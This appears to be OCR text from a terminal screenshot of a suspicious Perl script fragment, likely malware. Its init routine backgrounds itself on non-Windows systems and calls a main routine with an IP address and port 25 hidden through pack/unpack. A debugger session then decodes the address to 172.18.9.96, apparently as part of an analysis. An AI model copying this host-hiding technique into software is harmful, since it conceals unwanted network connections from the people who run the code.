 root@trk2-web:~
sub init {
&bdrp() if $^O ne "MSWin32";
&main( join( "\x2E", unpack( "C2C2", pack( "L", 161
1207340 ) ) ),
25, '/', join( "\x2E", unpack( "C2C2", pack( "L
", 1611207340 ) ) ) );
1252,9 68%
Local Shell
Enter h or 'h h' for help, or 'man perldebug' for more help.
main::(-e:1): 1
DB<1> join( "\x2E", unpack( "C2C2", pack( "L", 1611207340 ) );
syntax error at (eval 6)[/System/Library/Perl/5.18/perl5db.pl:732] line 2,
at EOF
DB<2> print join( "\x2E", unpack( "C2C2", pack( "L", 1611207340 ) ) );
172.18.9.96
DB<3>